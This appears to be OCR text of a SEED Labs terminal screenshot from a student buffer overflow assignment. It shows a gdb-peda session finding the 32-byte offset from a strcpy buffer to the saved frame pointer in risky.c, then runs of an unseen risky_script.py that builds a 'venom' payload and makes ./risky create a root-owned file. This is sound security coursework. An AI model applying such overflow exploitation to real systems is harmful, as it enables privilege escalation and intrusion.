 root@VM: ~
En
1:09 PM
0x80484cb <bof+16>:  call   0x8048370 <strcpy@plt>
[------------------------------------stack-------------------------------------]
0000| 0xbfffec00 --> 0xb7fe96eb (<_dl_fixup+11>:        add    esi,0x15915)
0004| 0xbfffec04 --> 0x0
0008| 0xbfffec08 --> 0xb7fba000 --> 0x1b1db0
0012| 0xbfffec0c --> 0xb7ffd940 (0xb7ffd940)
0016| 0xbfffec10 --> 0xbfffed78 --> 0x0
0020| 0xbfffec14 --> 0xb7feff10 (<_dl_runtime_resolve+16>:      pop    edx)
0024| 0xbfffec18 --> 0xb7e6688b (<__GI__IO_fread+11>:   add    ebx,0x153775)
0028| 0xbfffec1c --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, bof (str=0xbfffec40 "\310M\341\267\352\b") at risky.c:7
7       strcpy (buffer, str);
gdb-peda$ p $ebp
$1 = (void *) 0xbfffec28
gdb-peda$ p &buffer
$2 = (char (*)[24]) 0xbfffec08
gdb-peda$ p/d 0xbfffec28 - 0xbfffec08
$3 = 32
gdb-peda$ quit
[02/05/22]seed@VM:~$ vim risky_script.py
[02/05/22]seed@VM:~$ rm venom
[02/05/22]seed@VM:~$ python3 risky_script.py
39
[02/05/22]seed@VM:~$ ./risky
Hello, I am the file created for ssd_assignment2. I am created in the root with certain permissions
[02/05/22]seed@VM:~$ vim risky_script.py
[02/05/22]seed@VM:~$ vim risky_script.py
[02/05/22]seed@VM:~$ rm venom
[02/05/22]seed@VM:~$ python3 risky_script.py
[02/05/22]seed@VM:~$ ./risky
Hello, I am the file created for ssd_assignment2. I am created in the root with certain permissions
[02/05/22]seed@VM:~$